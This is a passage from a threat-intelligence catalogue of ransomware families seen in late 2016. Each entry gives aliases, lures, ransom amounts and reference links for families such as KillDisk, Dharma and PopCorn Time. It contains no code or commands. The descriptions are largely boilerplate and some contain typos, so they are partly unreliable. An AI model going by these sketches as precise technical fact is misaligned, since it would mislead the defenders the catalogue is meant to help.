It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Seoirse is how in Ireland people say the name George. Ransom is 0.5 Bitcoins.

Table 1874. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/12/seoirse-ransomware.html

## KillDisk Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Every file is encrypted with a personal AES-key, and then AES-key encrypts with a RSA-1028 key. Hacking by TeleBots (Sandworm). Goes under a fake name: Update center or Microsoft Update center.

Table 1875. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/12/killdisk-ransomware.html

https://www.bleepingcomputer.com/news/security/killdisk-ransomware-now-targets-linux-prevents-boot-up-has-faulty-encryption/

https://www.bleepingcomputer.com/news/security/killdisk-disk-wiping-malware-adds-ransomware-component/

http://www.zdnet.com/article/247000-killdisk-ransomware-demands-a-fortune-forgets-to-unlock-files/

http://www.securityweek.com/destructive-killdisk-malware-turns-ransomware

http://www.welivesecurity.com/2017/01/05/killdisk-now-targeting-linux-demands-250k-ransom-cant-decrypt/

https://cyberx-labs.com/en/blog/new-killdisk-malware-brings-ransomware-into-industrial-domain/

## **DeriaLock Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Maker is arizonacode and ransom amount is 20-30\$. If the victim decides to pay the ransom, he will have to copy HWID and then speak to the hacker on Skype and forward him the payment.

Table 1876. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/12/derialock-ransomware.html

https://www.bleepingcomputer.com/news/security/new-derialock-ransomware-active-on-christmas-includes-an-unlock-all-command/

## **BadEncript Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1877. Table References

https://id-ransomware.blogspot.co.il/2016/12/badencript-ransomware.html

https://twitter.com/demonslay335/status/813064189719805952

#### AdamLocker Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The name of the creator is puff69.

Table 1878. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/adamlocker-ransomware.html

# **Alphabet Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. This ransomware poses as Windows 10 Critical Update Service. Offers you to update your Windows 10, but instead encrypts your files. For successful attack, the victim must have .NET Framework 4.5.2 installed on him computer.

Table 1879. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/alphabet-ransomware.html

https://twitter.com/PolarToffee/status/812331918633172992

# **KoKoKrypt Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread by its creator in forums. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files and documents and more. The ransom is 0.1 bitcoins within 72 hours. Uses Windows Update as a decoy. Creator: Talnaci Alexandru

KoKoKrypt Ransomware is also known as:

• KokoLocker Ransomware

Table 1880. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/kokokrypt-ransomware.html

http://removevirusadware.com/tips-for-removeing-kokokrypt-ransomware/

#### L33TAF Locker Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is 0.5 bitcoins. The name of the creator is staffttt, he also created Fake CryptoLocker

Table 1881. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/l33taf-locker-ransomware.html

#### PClock4 Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam (for example: "you have a criminal case against you"), fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

PClock4 Ransomware is also known as:

• PClock SysGop Ransomware

Table 1882. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/pclock4-sysgop-ransomware.html

## **Guster Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. This ransomware uses VBS-script to send a voice message as the first few lines of the note.

Table 1883. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/guster-ransomware.html

https://twitter.com/BleepinComputer/status/812131324979007492

# Roga

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The hacker requests the ransom in Play Store cards. <a href="https://3.bp.blogspot.com/-ClUef8T55f4/WGKb8U4GeaI/AAAAAAAAACzg/">https://3.bp.blogspot.com/-ClUef8T55f4/WGKb8U4GeaI/AAAAAAAACzg/</a>

UFD0X2sORHYTVRNBSoqd5q7TBrOblQHmgCLcB/s1600/site.png

Links

https://id-ransomware.blogspot.co.il/2016/12/roga-ransomware.html

## CryptoLocker3 Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Creator is staffttt and the ransom is 0.5 botcoins.

CryptoLocker3 Ransomware is also known as:

• Fake CryptoLocker

Table 1885. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/cryptolocker3-ransomware.html

## **ProposalCrypt Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The ransom is 1.0 bitcoins.

Table 1886. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/proposalcrypt-ransomware.html

http://www.archersecuritygroup.com/what-is-ransomware/

https://twitter.com/demonslay335/status/812002960083394560

https://twitter.com/malwrhunterteam/status/811613888705859586

### **Manifestus Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The hacker demands 0.2 bitcoins. The ransomware poses as a Window update.

Table 1887. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/manifestus-ransomware.html

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-december-23rd-2016-cryptxxx-koolova-cerber-and-more/

## **EnkripsiPC Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The name of the hacker is humanpuff69 and he requests 0.5 bitcoins. The encryption password is based on the computer name

EnkripsiPC Ransomware is also known as:

- IDRANSOMv3
- Manifestus

Table 1888. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/12/enkripsipc-ransomware.html

https://twitter.com/demonslay335/status/811343914712100872

https://twitter.com/BleepinComputer/status/811264254481494016

https://twitter.com/struppigel/status/811587154983981056

## **BrainCrypt Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. So far the victims are from Belarus and Germany.

Table 1889. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/braincrypt-ransomware.html

### **MSN CryptoLocker Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is 0.2 bitcoins.

Table 1890. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/msn-cryptolocker-ransomware.html

https://twitter.com/struppigel/status/810766686005719040

### **CryptoBlock Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The ransom is in the amount is 0.3 bitcoins. The ransomware is disguises themselves as Adobe Systems, Incorporated. RaaS

Table 1891. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/cryptoblock-ransomware.html

https://twitter.com/drProct0r/status/810500976415281154

## **AES-NI Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1892. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/aes-ni-ransomware.html

### Koolova Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The hacker of this ransomware tends to make lots of spelling errors in his requests. With Italian text that only targets the Test folder on the user's desktop

Table 1893. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/koolova-ransomware.html

https://www.bleepingcomputer.com/news/security/koolova-ransomware-decrypts-for-free-if-youread-two-articles-about-ransomware/

### **Fake Globe Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... The ransom is 1bitcoin.

Fake Globe Ransomware is also known as:

• Globe Imposter

GlobeImposter

Table 1894. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/fake-globe-ransomware.html

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-december-30th-2016-infected-tvs-and-open-source-ransomware-sucks/

https://twitter.com/fwosar/status/812421183245287424

https://decrypter.emsisoft.com/globeimposter

https://twitter.com/malwrhunterteam/status/809795402421641216

#### **V8Locker Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc...

Table 1895. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/v8locker-ransomware.html

# **Cryptorium (Fake Ransomware)**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It SUPPOSEDLY encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc., however your files are not really encrypted, only the names are changed.

Table 1896. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/cryptorium-ransomware.html

### Antihacker2017 Ransomware

It's directed to Russian speaking users, there fore is able to infect mosty the old USSR countries. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc ... The hacker goes by the nickname Antihacker and requests the victim to send him an email for the decryption. He does not request any money only a warning about looking at porn (gay, incest and rape porn to be specific).

Table 1897. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/antihacker2017-ransomware.html

### CIA Special Agent 767 Ransomware (FAKE!!!)

It's directed to English speaking users, therefore is able to infect users all over the world. It is spread using email spam, fake updates, attachments and so on. It SUPPOSEDLY encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... Your files are not really encrypted and nothing actually happens, however the hacker does ask the victim to pay a sum of 100\$, after 5 days the sum goes up to 250\$ and thereafter to 500\$. After the payment is received, the victim gets the following message informing him that he has been fooled and he simply needed to delete the note. https://d.bp.blogspot.com/-T8iSbbGOz84/WFGZEbuRfCI/AAAAAAACm0/SO8Srwx2UIM3FPZcZl7W76oSDCsnq2vfgCPcB/s1600/code2.jpg

Table 1898. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/12/cia-special-agent-767-ransomware.html

https://www.bleepingcomputer.com/virus-removal/remove-cia-special-agent-767-screen-locker

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-december-16th-2016-samas-no-more-ransom-screen-lockers-and-more/

https://guides.yoosecurity.com/cia-special-agent-767-virus-locks-your-pc-screen-how-to-unlock/

#### LoveServer Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... This hacker request your IP address in return for the decryption.

Table 1899. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/loveserver-ransomware.html

### Kraken Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... The hacker requests 2 bitcoins in return for the files.

Table 1900. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/kraken-ransomware.html

### **Antix Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email

spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... The ransom is 0.25 bitcoins and the nickname of the hacker is FRC 2016.

Table 1901. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/antix-ransomware.html

### **PayDay Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... The ransom is R\$950 which is due in 5 days. (R\$ is a Brazilian currency) Based off of Hidden-Tear

Table 1902. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/payday-ransomware.html

https://twitter.com/BleepinComputer/status/808316635094380544

#### **Slimhem Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is NOT spread using email spam, fake updates, attachments and so on. It simply places a decrypt file on your computer.

Table 1903. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/slimhem-ransomware.html

### M4N1F3STO Ransomware (FAKE!!!!!)

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... FILES DON'T REALLY GET DELETED NOR DO THEY GET ENCRYPTED!!!!!!!

Table 1904. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/m4n1f3sto-ransomware.html

### **Dale Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office,

Open Office, pictures, videos, shared online files etc... CHIP > DALE

Dale Ransomware is also known as:

• DaleLocker Ransomware

#### **UltraLocker Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... Based on the idiotic open-source ransomware called CryptoWire

*Table 1905. Table References* 

Links

https://id-ransomware.blogspot.co.il/2016/12/ultralocker-ransomware.html

https://twitter.com/struppigel/status/807161652663742465

### **AES\_KEY\_GEN\_ASSIST Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc...

Table 1906. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/aeskeygenassist-ransomware.html

https://id-ransomware.blogspot.co.il/2016/09/dxxd-ransomware.html

https://www.bleepingcomputer.com/forums/t/634258/aes-key-gen-assistprotonmailcom-help-support/

### **Code Virus Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1907. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/code-virus-ransomware.html

### **FLKR Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office,

Open Office, pictures, videos, shared online files etc..

Table 1908. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/flkr-ransomware.html

# **PopCorn Time Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. These hackers claim to be students from Syria. This ransomware poses as the popular torrent movie screener called PopCorn. These criminals give you the chance to retrieve your files "for free" by spreading this virus to others. Like shown in the note bellow: https://www.bleepstatic.com/images/news/ransomware/p/Popcorn-time/refer-a-friend.png

Table 1909. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/popcorntime-ransomware.html

https://www.bleepingcomputer.com/news/security/new-scheme-spread-popcorn-time-ransomware-get-chance-of-free-decryption-key/

#### HackedLocker Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... NO POINT OF PAYING THE RANSOM—THE HACKER DOES NOT GIVE A DECRYPT AFTERWARDS.

Table 1910. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/hackedlocker-ransomware.html

## GoldenEye Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc...

Table 1911. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/goldeneye-ransomware.html

https://www.bleepingcomputer.com/news/security/petya-ransomware-returns-with-goldeneye-version-continuing-james-bond-theme/

### Sage Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc...

Table 1912. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/sage-ransomware.html

https://www.bleepingcomputer.com/forums/t/634978/sage-file-sample-extension-sage/

https://www.bleepingcomputer.com/forums/t/634747/sage-20-ransomware-sage-support-help-topic/

### SQ\_Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc... This hacker requests 4 bitcoins for ransom.

SQ\_ Ransomware is also known as:

• VO Ransomware

Table 1913. Table References

Links

https://id-ransomware.blogspot.co.il/2016/12/sq-vo-ransomware.html

### **Matrix**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc...

Matrix is also known as:

· Malta Ransomware

Table 1914. Table References

Links

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-december-2nd-2016-screenlockers-kangaroo-the-sfmta-and-more/

https://id-ransomware.blogspot.co.il/2016/12/matrix-ransomware.html

https://twitter.com/rommeljoven17/status/804251901529231360

https://www.bleepingcomputer.com/news/security/new-matrix-ransomware-variants-installed-via-hacked-remote-desktop-services/

#### Satan666 Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1915. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/satan666-ransomware.html

### RIP (Phoenix) Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Based on HiddenTear

Table 1916. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/rip-ransomware.html

https://twitter.com/BleepinComputer/status/804810315456200704

## Locked-In Ransomware or NoValid Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Based on RemindMe

Table 1917. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/novalid-ransomware.html

https://www.bleepingcomputer.com/forums/t/634754/locked-in-ransomware-help-support-restore-corupted-fileshtml/

https://twitter.com/struppigel/status/807169774098796544

# **Chartwig Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1918. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/chartwig-ransomware.html

### RenLocker Ransomware (FAKE)

It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The files don't actually get encrypted, their names get changed using this formula: [number][.crypter]

Table 1919. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/renlocker-ransomware.html

## **Thanksgiving Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1920. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/thanksgiving-ransomware.html

https://id-ransomware.blogspot.co.il/2016/07/stampado-ransomware-1.html

https://twitter.com/BleepinComputer/status/801486420368093184

### **CockBlocker Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1921. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/cockblocker-ransomware.html

https://twitter.com/jiriatvirlab/status/801910919739674624

### **Lomix Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Based on the idiotic open-source ransomware called CryptoWire

Table 1922. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/lomix-ransomware.html

https://twitter.com/siri\_urz/status/801815087082274816

### OzozaLocker Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. https://3.bp.blogspot.com/--jubfYRaRmw/WDaOyZXkAaI/AAAAAAAACQE/E63a4FnaOfACZ07s1xUiv\_haxy8cp5YCACLcB/s1600/ozoza2.png

Table 1923. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/ozozalocker-ransomware.html

https://decrypter.emsisoft.com/ozozalocker

https://twitter.com/malwrhunterteam/status/801503401867673603

## Crypute Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Crypute Ransomware is also known as:

• m0on Ransomware

Table 1924. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/crypute-ransomware-m0on.html

https://www.bleepingcomputer.com/virus-removal/threat/ransomware/

### **NMoreira Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

NMoreira Ransomware is also known as:

Fake Maktub Ransomware

Table 1925. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/nmoreira-ransomware.html

https://id-ransomware.blogspot.co.il/2016/10/airacrop-ransomware.html

#### VindowsLocker Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The ransom amount is 349.99\$ and the hacker seems to be from India. He disguises himself as Microsoft Support.

Table 1926. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/11/vindowslocker-ransomware.html

https://malwarebytes.app.box.com/s/gdu18hr17mwqszj3hjw5m3sw84k8hlph

https://rol.im/VindowsUnlocker.zip

https://twitter.com/JakubKroustek/status/800729944112427008

https://www.bleepingcomputer.com/news/security/vindowslocker-ransomware-mimics-tech-support-scam-not-the-other-way-around/

## **Donald Trump 2 Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Here is the original ransomware under this name: http://id-ransomware.blogspot.co.il/2016/09/donald-trump-ransomware.html

Table 1927. Table References

#### Links

http://id-ransomware.blogspot.co.il/2016/09/donald-trump-ransomware.html

https://www.bleepingcomputer.com/news/security/the-donald-trump-ransomware-tries-to-build-walls-around-your-files/

# Nagini Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Looks for C:\Temp\voldemort.horcrux

Nagini Ransomware is also known as:

• Voldemort Ransomware

Table 1928. Table References

Links

http://id-ransomware.blogspot.co.il/2016/09/nagini-voldemort-ransomware.html

https://www.bleepingcomputer.com/news/security/the-nagini-ransomware-sics-voldemort-on-your-files/

### ShellLocker Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1929. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/shelllocker-ransomware.html

https://twitter.com/JakubKroustek/status/799388289337671680

## **Chip Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Chip Ransomware is also known as:

ChipLocker Ransomware

Table 1930. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/chip-ransomware.html

http://malware-traffic-analysis.net/2016/11/17/index.html

https://www.bleepingcomputer.com/news/security/rig-e-exploit-kit-now-distributing-new-chip-ransomware/

### **Dharma Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. CrySiS > Dharma Note: ATTENTION! At the moment, your system is not protected. We can fix it and restore files. To restore the system write to this address: bitcoin143@india.com. CrySiS variant

Table 1931. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/dharma-ransomware.html

https://www.bleepingcomputer.com/news/security/kaspersky-releases-decryptor-for-the-dharma-ransomware/

## **Angela Merkel Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1932. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/angela-merkel-ransomware.html

https://twitter.com/malwrhunterteam/status/798268218364358656

## **CryptoLuck Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

CryptoLuck Ransomware is also known as:

YafunnLocker

Table 1933. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/cryptoluck-ransomware.html

http://www.bleepingcomputer.com/news/security/cryptoluck-ransomware-being-malvertised-via-rig-e-exploit-kits/

https://twitter.com/malwareforme/status/798258032115322880

### **Crypton Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Crypton Ransomware is also known as:

- Nemesis
- X3M

Table 1934. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/crypton-ransomware.html

https://decrypter.emsisoft.com/crypton

https://www.bleepingcomputer.com/news/security/crypton-ransomware-is-here-and-its-not-so-bad-/

https://twitter.com/JakubKroustek/status/829353444632825856

#### Karma Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. pretends to be a Windows optimization program called Windows-TuneUp

Table 1935. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/karma-ransomware.html

https://www.bleepingcomputer.com/news/security/researcher-finds-the-karma-ransomware-being-distributed-via-pay-per-install-network/

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-november-18th-2016-crysis-cryptoluck-chip-and-more/

### WickedLocker HT Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1936. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/wickedlocker-ht-ransomware.html

### **PClock3 Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. CryptoLocker Copycat

PClock3 Ransomware is also known as:

• PClock SuppTeam Ransomware

- WinPlock
- CryptoLocker clone

#### Table 1937. Table References

#### Links

https://www.bleepingcomputer.com/news/security/old-cryptolocker-copycat-named-pclock-resurfaces-with-new-attacks/

https://id-ransomware.blogspot.co.il/2016/11/suppteam-ransomware-sysras.html

http://researchcenter.paloaltonetworks.com/2015/09/updated-pclock-ransomware-still-comes-upshort/

https://decrypter.emsisoft.com/

#### Kolobo Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Kolobo Ransomware is also known as:

Kolobocheg Ransomware

Table 1938. Table References

#### Links

https://www.ransomware.wiki/tag/kolobo/

https://id-ransomware.blogspot.co.il/2016/11/kolobo-ransomware.html

https://forum.drweb.com/index.php?showtopic=315142

# PaySafeGen (German) Ransomware

This is most likely to affect German speaking users, since the note is written in German. Mostly affects users in German speaking countries. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

PaySafeGen (German) Ransomware is also known as:

Paysafecard Generator 2016

#### Table 1939. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/11/paysafegen-german-ransomware.html

https://twitter.com/JakubKroustek/status/796083768155078656

### **Telecrypt Ransomware**

